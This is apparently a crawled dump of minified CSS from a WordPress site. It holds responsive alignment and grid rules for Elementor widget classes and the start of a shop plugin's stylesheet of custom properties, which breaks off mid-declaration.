.ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-laptop-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-laptop-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-tablet_extra-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-tablet_extra-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet_extra-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-tablet-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-tablet-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-mobile_extra-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-mobile_extra-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile_extra-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-mobile-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-mobile-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-widescreen-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-widescreen-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:1199px){.elementor-laptop-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-laptop-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-laptop-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-tablet_extra-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-tablet_extra-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-tablet-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-tablet-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-mobile_extra-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-mobile_extra-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-mobile-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-mobile-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-pricing-bg,.elementor-widescreen-align-center .ube-pricing-icon,.elementor-widescreen-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-widescreen-align-right .ube-pricing-bg,.elementor-widescreen-align-right .ube-pricing-icon,.elementor-widescreen-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-widescreen-align-left .ube-pricing-bg,.elementor-widescreen-align-left .ube-pricing-icon,.elementor-widescreen-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-widescreen-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:1199px){.elementor-laptop-align-center .ube-pricing-bg,.elementor-laptop-align-center .ube-pricing-icon,.elementor-laptop-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-laptop-align-right .ube-pricing-bg,.elementor-laptop-align-right .ube-pricing-icon,.elementor-laptop-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-laptop-align-left .ube-pricing-bg,.elementor-laptop-align-left .ube-pricing-icon,.elementor-laptop-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-laptop-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-pricing-bg,.elementor-tablet_extra-align-center .ube-pricing-icon,.elementor-tablet_extra-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-tablet_extra-align-right .ube-pricing-bg,.elementor-tablet_extra-align-right .ube-pricing-icon,.elementor-tablet_extra-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-tablet_extra-align-left .ube-pricing-bg,.elementor-tablet_extra-align-left .ube-pricing-icon,.elementor-tablet_extra-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet_extra-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-pricing-bg,.elementor-tablet-align-center .ube-pricing-icon,.elementor-tablet-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-tablet-align-right .ube-pricing-bg,.elementor-tablet-align-right .ube-pricing-icon,.elementor-tablet-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-tablet-align-left .ube-pricing-bg,.elementor-tablet-align-left .ube-pricing-icon,.elementor-tablet-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-pricing-bg,.elementor-mobile_extra-align-center .ube-pricing-icon,.elementor-mobile_extra-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-mobile_extra-align-right .ube-pricing-bg,.elementor-mobile_extra-align-right .ube-pricing-icon,.elementor-mobile_extra-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-mobile_extra-align-left .ube-pricing-bg,.elementor-mobile_extra-align-left .ube-pricing-icon,.elementor-mobile_extra-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile_extra-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-pricing-bg,.elementor-mobile-align-center .ube-pricing-icon,.elementor-mobile-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-mobile-align-right .ube-pricing-bg,.elementor-mobile-align-right .ube-pricing-icon,.elementor-mobile-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-mobile-align-left .ube-pricing-bg,.elementor-mobile-align-left .ube-pricing-icon,.elementor-mobile-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-widescreen-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widescreen-align-right .list-icon-item:before{text-align:right}.elementor-widescreen-align-right .list-inline .list-inline-item:before,.elementor-widescreen-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-widescreen-align-right .list-inline .list-inline-item:after{order:3}.elementor-widescreen-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-widescreen-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-widescreen-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-widescreen-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-widescreen-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:1199px){.elementor-laptop-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-laptop-align-right .list-icon-item:before{text-align:right}.elementor-laptop-align-right .list-inline .list-inline-item:before,.elementor-laptop-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-laptop-align-right .list-inline .list-inline-item:after{order:3}.elementor-laptop-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-laptop-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-laptop-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-laptop-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-laptop-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-tablet_extra-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-tablet_extra-align-right .list-icon-item:before{text-align:right}.elementor-tablet_extra-align-right .list-inline .list-inline-item:before,.elementor-tablet_extra-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-tablet_extra-align-right .list-inline .list-inline-item:after{order:3}.elementor-tablet_extra-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-tablet_extra-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-tablet_extra-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-tablet_extra-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-tablet_extra-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:991px){.elementor-tablet-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-tablet-align-right .list-icon-item:before{text-align:right}.elementor-tablet-align-right .list-inline .list-inline-item:before,.elementor-tablet-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-tablet-align-right .list-inline .list-inline-item:after{order:3}.elementor-tablet-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-tablet-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-tablet-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-tablet-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-tablet-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-mobile_extra-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-mobile_extra-align-right .list-icon-item:before{text-align:right}.elementor-mobile_extra-align-right .list-inline .list-inline-item:before,.elementor-mobile_extra-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-mobile_extra-align-right .list-inline .list-inline-item:after{order:3}.elementor-mobile_extra-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-mobile_extra-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-mobile_extra-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-mobile_extra-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-mobile_extra-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:767px){.elementor-mobile-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-mobile-align-right .list-icon-item:before{text-align:right}.elementor-mobile-align-right .list-inline .list-inline-item:before,.elementor-mobile-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-mobile-align-right .list-inline .list-inline-item:after{order:3}.elementor-mobile-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-mobile-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-mobile-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-mobile-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-mobile-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:1199px){.elementor-laptop-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:991px){.elementor-tablet-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:767px){.elementor-mobile-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-widescreen, 100%)}.ube-list-grid .gr-widescreen-1{grid-row:span 1}.ube-list-grid .gr-widescreen-2{grid-row:span 2}.ube-list-grid .gr-widescreen-3{grid-row:span 3}.ube-list-grid .gr-widescreen-4{grid-row:span 4}.ube-list-grid .gr-widescreen-5{grid-row:span 5}.ube-list-grid .gr-widescreen-6{grid-row:span 6}.ube-list-grid .gr-widescreen-7{grid-row:span 7}.ube-list-grid .gr-widescreen-8{grid-row:span 8}.ube-list-grid .gr-widescreen-9{grid-row:span 9}.ube-list-grid .gr-widescreen-10{grid-row:span 10}.ube-list-grid .gr-widescreen-11{grid-row:span 11}.ube-list-grid .gr-widescreen-12{grid-row:span 12}.ube-list-grid .gc-widescreen-1{grid-column:span 1}.ube-list-grid .gc-widescreen-2{grid-column:span 2}.ube-list-grid .gc-widescreen-3{grid-column:span 3}.ube-list-grid .gc-widescreen-4{grid-column:span 4}.ube-list-grid .gc-widescreen-5{grid-column:span 5}.ube-list-grid .gc-widescreen-6{grid-column:span 6}.ube-list-grid .gc-widescreen-7{grid-column:span 7}.ube-list-grid .gc-widescreen-8{grid-column:span 8}.ube-list-grid .gc-widescreen-9{grid-column:span 9}.ube-list-grid .gc-widescreen-10{grid-column:span 10}.ube-list-grid .gc-widescreen-11{grid-column:span 11}.ube-list-grid .gc-widescreen-12{grid-column:span 12}}@media (max-width:1199px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-laptop, 100%)}.ube-list-grid .gr-laptop-1{grid-row:span 1}.ube-list-grid .gr-laptop-2{grid-row:span 2}.ube-list-grid .gr-laptop-3{grid-row:span 3}.ube-list-grid .gr-laptop-4{grid-row:span 4}.ube-list-grid .gr-laptop-5{grid-row:span 5}.ube-list-grid .gr-laptop-6{grid-row:span 6}.ube-list-grid .gr-laptop-7{grid-row:span 7}.ube-list-grid .gr-laptop-8{grid-row:span 8}.ube-list-grid .gr-laptop-9{grid-row:span 9}.ube-list-grid .gr-laptop-10{grid-row:span 10}.ube-list-grid .gr-laptop-11{grid-row:span 11}.ube-list-grid .gr-laptop-12{grid-row:span 12}.ube-list-grid .gc-laptop-1{grid-column:span 1}.ube-list-grid .gc-laptop-2{grid-column:span 2}.ube-list-grid .gc-laptop-3{grid-column:span 3}.ube-list-grid .gc-laptop-4{grid-column:span 4}.ube-list-grid .gc-laptop-5{grid-column:span 5}.ube-list-grid .gc-laptop-6{grid-column:span 6}.ube-list-grid .gc-laptop-7{grid-column:span 7}.ube-list-grid .gc-laptop-8{grid-column:span 8}.ube-list-grid .gc-laptop-9{grid-column:span 9}.ube-list-grid .gc-laptop-10{grid-column:span 10}.ube-list-grid .gc-laptop-11{grid-column:span 11}.ube-list-grid .gc-laptop-12{grid-column:span 12}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-tablet_extra, 100%)}.ube-list-grid .gr-tablet_extra-1{grid-row:span 1}.ube-list-grid .gr-tablet_extra-2{grid-row:span 2}.ube-list-grid .gr-tablet_extra-3{grid-row:span 3}.ube-list-grid .gr-tablet_extra-4{grid-row:span 4}.ube-list-grid .gr-tablet_extra-5{grid-row:span 5}.ube-list-grid .gr-tablet_extra-6{grid-row:span 6}.ube-list-grid .gr-tablet_extra-7{grid-row:span 7}.ube-list-grid .gr-tablet_extra-8{grid-row:span 8}.ube-list-grid .gr-tablet_extra-9{grid-row:span 9}.ube-list-grid .gr-tablet_extra-10{grid-row:span 10}.ube-list-grid .gr-tablet_extra-11{grid-row:span 11}.ube-list-grid .gr-tablet_extra-12{grid-row:span 12}.ube-list-grid .gc-tablet_extra-1{grid-column:span 1}.ube-list-grid .gc-tablet_extra-2{grid-column:span 2}.ube-list-grid .gc-tablet_extra-3{grid-column:span 3}.ube-list-grid .gc-tablet_extra-4{grid-column:span 4}.ube-list-grid .gc-tablet_extra-5{grid-column:span 5}.ube-list-grid .gc-tablet_extra-6{grid-column:span 6}.ube-list-grid .gc-tablet_extra-7{grid-column:span 7}.ube-list-grid .gc-tablet_extra-8{grid-column:span 8}.ube-list-grid .gc-tablet_extra-9{grid-column:span 9}.ube-list-grid .gc-tablet_extra-10{grid-column:span 10}.ube-list-grid .gc-tablet_extra-11{grid-column:span 11}.ube-list-grid .gc-tablet_extra-12{grid-column:span 12}}@media (max-width:991px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-tablet, 100%)}.ube-list-grid .gr-tablet-1{grid-row:span 1}.ube-list-grid .gr-tablet-2{grid-row:span 2}.ube-list-grid .gr-tablet-3{grid-row:span 3}.ube-list-grid .gr-tablet-4{grid-row:span 4}.ube-list-grid .gr-tablet-5{grid-row:span 5}.ube-list-grid .gr-tablet-6{grid-row:span 6}.ube-list-grid .gr-tablet-7{grid-row:span 7}.ube-list-grid .gr-tablet-8{grid-row:span 8}.ube-list-grid .gr-tablet-9{grid-row:span 9}.ube-list-grid .gr-tablet-10{grid-row:span 10}.ube-list-grid .gr-tablet-11{grid-row:span 11}.ube-list-grid .gr-tablet-12{grid-row:span 12}.ube-list-grid .gc-tablet-1{grid-column:span 1}.ube-list-grid .gc-tablet-2{grid-column:span 2}.ube-list-grid .gc-tablet-3{grid-column:span 3}.ube-list-grid .gc-tablet-4{grid-column:span 4}.ube-list-grid .gc-tablet-5{grid-column:span 5}.ube-list-grid .gc-tablet-6{grid-column:span 6}.ube-list-grid .gc-tablet-7{grid-column:span 7}.ube-list-grid .gc-tablet-8{grid-column:span 8}.ube-list-grid .gc-tablet-9{grid-column:span 9}.ube-list-grid .gc-tablet-10{grid-column:span 10}.ube-list-grid .gc-tablet-11{grid-column:span 11}.ube-list-grid .gc-tablet-12{grid-column:span 12}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-mobile_extra, 100%)}.ube-list-grid .gr-mobile_extra-1{grid-row:span 1}.ube-list-grid .gr-mobile_extra-2{grid-row:span 2}.ube-list-grid .gr-mobile_extra-3{grid-row:span 3}.ube-list-grid .gr-mobile_extra-4{grid-row:span 4}.ube-list-grid .gr-mobile_extra-5{grid-row:span 5}.ube-list-grid .gr-mobile_extra-6{grid-row:span 6}.ube-list-grid .gr-mobile_extra-7{grid-row:span 7}.ube-list-grid .gr-mobile_extra-8{grid-row:span 8}.ube-list-grid .gr-mobile_extra-9{grid-row:span 9}.ube-list-grid .gr-mobile_extra-10{grid-row:span 10}.ube-list-grid .gr-mobile_extra-11{grid-row:span 11}.ube-list-grid .gr-mobile_extra-12{grid-row:span 12}.ube-list-grid .gc-mobile_extra-1{grid-column:span 1}.ube-list-grid .gc-mobile_extra-2{grid-column:span 2}.ube-list-grid .gc-mobile_extra-3{grid-column:span 3}.ube-list-grid .gc-mobile_extra-4{grid-column:span 4}.ube-list-grid .gc-mobile_extra-5{grid-column:span 5}.ube-list-grid .gc-mobile_extra-6{grid-column:span 6}.ube-list-grid .gc-mobile_extra-7{grid-column:span 7}.ube-list-grid .gc-mobile_extra-8{grid-column:span 8}.ube-list-grid .gc-mobile_extra-9{grid-column:span 9}.ube-list-grid .gc-mobile_extra-10{grid-column:span 10}.ube-list-grid .gc-mobile_extra-11{grid-column:span 11}.ube-list-grid .gc-mobile_extra-12{grid-column:span 12}}@media (max-width:767px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-mobile, 100%)}.ube-list-grid .gr-mobile-1{grid-row:span 1}.ube-list-grid .gr-mobile-2{grid-row:span 2}.ube-list-grid .gr-mobile-3{grid-row:span 3}.ube-list-grid .gr-mobile-4{grid-row:span 4}.ube-list-grid .gr-mobile-5{grid-row:span 5}.ube-list-grid .gr-mobile-6{grid-row:span 6}.ube-list-grid .gr-mobile-7{grid-row:span 7}.ube-list-grid .gr-mobile-8{grid-row:span 8}.ube-list-grid .gr-mobile-9{grid-row:span 9}.ube-list-grid .gr-mobile-10{grid-row:span 10}.ube-list-grid .gr-mobile-11{grid-row:span 11}.ube-list-grid .gr-mobile-12{grid-row:span 12}.ube-list-grid .gc-mobile-1{grid-column:span 1}.ube-list-grid .gc-mobile-2{grid-column:span 2}.ube-list-grid .gc-mobile-3{grid-column:span 3}.ube-list-grid .gc-mobile-4{grid-column:span 4}.ube-list-grid .gc-mobile-5{grid-column:span 5}.ube-list-grid .gc-mobile-6{grid-column:span 6}.ube-list-grid .gc-mobile-7{grid-column:span 7}.ube-list-grid .gc-mobile-8{grid-column:span 8}.ube-list-grid .gc-mobile-9{grid-column:span 9}.ube-list-grid .gc-mobile-10{grid-column:span 10}.ube-list-grid .gc-mobile-11{grid-column:span 11}.ube-list-grid .gc-mobile-12{grid-column:span 12}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-widescreen, 100%)}}@media (max-width:1199px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-laptop, 100%)}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-tablet_extra, 100%)}}@media (max-width:991px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-tablet, 100%)}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-mobile_extra, 100%)}}@media (max-width:767px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-mobile, 100%)}}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.5.5
body_size: 54245
content:
@charset "UTF-8";:root{--g5shop-product-actions-spacing:3px;--g5shop-product-actions-size:44px;--g5shop-product-actions-icon-size:16px;--g5shop-product-actions-icon-font:var(--g5-font-icon);--g5shop-product-actions-color:#333;--g5shop-product-actions-bg-color:#fff;--g5shop-product-actions-color-hover:#fff;--g5shop-product-actions-bg-color-hover:#333;--g5shop-product-actions-radius:0px;--g5shop-product-actions-box-shadow:0px 0px;--g5shop-product-actions-add-to-cart:"";--g5shop-product-actions-add-to-cart-variable:"";--g5shop-product-actions-added-to-cart:"";--g5shop-product-actions-add-to-wishlist:"";--g5shop-product-actions-added-to-wishlist:"";--g5shop-product-actions-compare:"";--g5shop-product-actions-quick-view:"";--g5shop-product-action-color:#333;--g5shop-product-action-bg-color:transparent;--g5shop-product-action-color-hover:#333;--g5shop-product-action-bg-color-hover:#fff;--g5shop-single-product-block-spacing:3rem;--g5shop-single-product-image-width:51.28%;--g5shop-single-product-image-spacing:70px;--g5shop-single-product-layout-04-image-width:66.4706%;--g5shop-single-product-quick-view-image-width:51.28%;--g5shop-single-product-actions-icon-spacing:10px;--g5shop-single-product-actions-spacing:35px;--g5shop-single-product-actions-color:#333;--g5shop-single-product-actions-color-hover:#333;--g5shop-single-product-actions-mg-top:30px;--g5shop-single-product-actions-icon-size:20px;--g5shop-widget-layered-color-active:#000;--g5shop-widget-layered-style-color-size:32px;--g5shop-widget-layered-style-color-background:#f8f8f8;--g5shop-widget-layered-style-color-border:#000;--g5shop-widget-layered-style-color-radius:50%;--g5shop-widget-layered-style-text-size:48px;--g5shop-widget-layered-style-text-color:#000;--g5shop-widget-layered-style-text-background:#f8f8f8;--g5shop-widget-layered-style-text-border:#000;--g5shop-widget-layered-style-text-radius:50%;--g5shop-widget-layered-style-che